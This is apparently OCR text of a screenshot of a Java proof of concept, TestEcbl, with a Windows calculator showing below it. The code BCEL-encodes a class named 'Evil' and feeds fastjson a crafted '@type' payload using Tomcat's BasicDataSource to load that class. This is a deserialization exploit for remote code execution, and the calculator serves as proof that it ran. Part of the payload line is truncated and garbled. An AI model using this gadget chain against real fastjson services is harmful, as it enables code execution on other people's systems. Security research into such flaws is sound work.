 1 package org.example.bcel;
2
3 import com.sun.org.apache.bcel.internal.Repository;
4 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 import com.sun.org.apache.bcel.internal.classfile.Utility;
6 import com.sun.org.apache.bcel.internal.util.ClassLoader;
7 import com.alibaba.fastjson.JSON;
8
9 public class TestEcbl {
10 public static void main(String []args) throws Exception {
11 JavaClass cls = Repository.lookupClass(Evil.class);
12 String code = Utility.encode(cls.getBytes(), compress: true);
13 System.out.println(code);
14
15 // new ClassLoader().loadClass("$$BCEL$$"+code).newInstance();
16 String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSourc de + "\",\"driverClas
17 JSON.parseObject(s);
18
19 }
20 }
21
2 1
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×